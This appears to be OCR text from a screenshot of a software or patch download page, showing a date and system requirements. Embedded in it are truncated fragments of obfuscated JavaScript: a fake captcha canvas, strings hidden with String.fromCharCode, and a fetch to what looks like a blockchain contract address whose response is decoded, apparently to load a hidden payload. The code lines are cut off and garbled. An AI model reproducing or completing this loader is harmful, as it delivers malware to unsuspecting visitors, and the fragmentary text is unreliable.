
📅 Date:
2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag
Disk space:
Required: 64 GB